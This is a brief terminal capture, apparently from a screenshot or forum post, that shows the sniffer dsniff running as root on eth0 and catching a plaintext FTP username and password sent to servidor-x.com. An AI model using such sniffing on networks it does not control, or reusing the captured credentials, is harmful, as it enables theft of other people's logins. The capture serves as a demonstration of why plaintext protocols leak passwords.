 R00t@WhiskyBox
root@localhost:~ # dsniff -i eth0
dsniff: listening on eth0
-----------------
01/26/05 22:33:52 tcp 192.168.0.2.3557 -> servidor-x.com.21 (ftp)
USER juanito
PASS escarcha
root@localhost:~ #